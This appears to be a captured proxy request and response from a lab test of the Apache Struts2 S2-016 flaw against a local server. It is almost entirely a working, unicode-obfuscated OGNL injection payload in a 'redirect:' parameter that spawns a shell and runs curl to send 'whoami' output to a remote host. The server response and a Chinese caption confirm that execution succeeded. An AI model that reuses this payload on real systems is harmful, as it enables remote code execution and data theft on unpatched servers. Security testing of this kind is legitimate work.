 Request
Raw Params Headers Hex
POST /S2-016/default.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=CBB79A1F700EB27C575E762D15D3B93A
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------425562109
Content-Length: 304
----------425562109
Content-Disposition: form-data; name="redirect:${new
javax.script.ScriptEngineManager().getEngineByName("js").eval("new
j\u0061va.lang.ProcessBuilder['(java.l\u0061ng.String[])'](['/bin/sh','-c','curl
http://
/`whoami`']).start()\u003B")}"
----------425562109--
Response
Raw Headers Hex
HTTP/1.1 302
Location: /S2-016/java.lang.UNIXProcess@744fc4d8
Content-Length: 0
Date: Wed, 19 Jun 2019 11:19:19 GMT
Connection: close
成功执行并返回类class